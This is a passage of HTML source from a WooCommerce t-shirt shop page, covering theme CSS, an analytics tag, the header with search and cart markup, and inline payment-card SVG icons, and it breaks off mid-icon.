	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-51841 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_690418592">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3408604089" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3408604089 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3408604089 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_690418592 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_398618742">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2478917949" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2478917949 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2478917949 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_398618742 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
